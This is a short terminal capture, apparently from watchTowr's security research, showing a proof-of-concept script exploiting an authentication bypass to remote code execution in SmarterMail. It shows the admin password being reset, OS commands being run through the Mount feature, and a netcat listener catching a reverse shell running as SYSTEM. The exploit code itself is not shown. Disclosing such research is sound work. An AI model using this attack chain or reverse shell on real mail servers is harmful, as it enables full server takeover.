 chudy@Labvm:~/research/smartermail$ python3 WT-2026-0001.py -H http:/. !:9998 -u admin
watchTowr
WT-2026-0001.py
(*) WT-2026-0001: Authentication Bypass -> RCE in SmarterMail
- Piotr (@chudyPB) of watchTowr (@watchTowrcyber)
[+] Modifying admin password to NewPassword321!@#
[+] Password modified successfully
[+] Authenticating as admin
[+] Authentication successful
[+] Executing OS commands through Mount functionality
chudy@Labvm:~$ nc -nlvp 8888
Listening on 0.0.0.0 8888
Connection received on 61039
PS C:\Program Files (x86)\SmarterTools\SmarterMail\Service\Settings> whoami
nt authority\system